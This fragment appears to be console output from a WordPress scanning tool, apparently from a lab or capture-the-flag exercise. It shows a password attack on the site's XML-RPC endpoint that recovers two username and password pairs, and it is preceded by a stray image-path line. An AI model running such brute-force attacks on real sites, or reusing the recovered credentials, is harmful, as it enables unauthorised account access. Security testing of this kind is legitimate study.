 [+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / sometimes Time: 00:00:42 <========================================================> (663 / 663) 1
[i] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up